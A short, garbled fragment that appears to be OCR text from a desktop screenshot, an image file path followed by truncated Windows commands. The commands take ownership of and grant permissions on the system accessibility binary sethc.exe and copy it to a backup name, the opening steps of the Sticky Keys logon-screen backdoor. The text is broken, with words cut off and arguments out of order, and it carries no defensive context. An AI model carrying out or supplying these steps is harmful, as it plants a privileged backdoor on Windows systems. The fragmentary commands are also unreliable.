
acls C:\Windows\System32\sethc.exe /grant
tem32\sethc.exe sethc_bak.exe copy
em32\sethc.exe